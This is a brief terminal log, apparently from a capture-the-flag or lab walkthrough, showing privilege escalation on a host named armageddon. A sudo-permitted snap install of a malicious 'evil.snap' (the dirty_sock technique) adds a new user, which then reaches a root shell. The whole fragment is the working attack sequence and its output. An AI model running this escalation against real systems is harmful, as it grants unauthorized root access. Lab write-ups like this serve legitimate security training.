 [brucetherealadmin@armageddon tmp]$ sudo /usr/bin/snap install --devmode /tmp/evil.snap
dirty-sock 0.1 installed
[brucetherealadmin@armageddon tmp]$ tail -n 1 /etc/passwd
dirty_sock:x:1001:1001::/home/dirty_sock:/bin/bash
[brucetherealadmin@armageddon tmp]$ su dirty_sock
Password:
[dirty_sock@armageddon tmp]$ sudo su
We trust you have received the usual lecture from the local System
Administrator. It usually boils down to these three things:
#1) Respect the privacy of others.
#2) Think before you type.
#3) With great power comes great responsibility.
[sudo] password for dirty_sock:
[root@armageddon tmp]# id
uid=0(root) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[root@armageddon tmp]#